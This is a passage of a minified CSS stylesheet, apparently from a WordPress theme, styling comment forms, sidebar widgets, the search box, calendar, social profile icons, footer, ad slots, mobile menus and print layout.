#eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}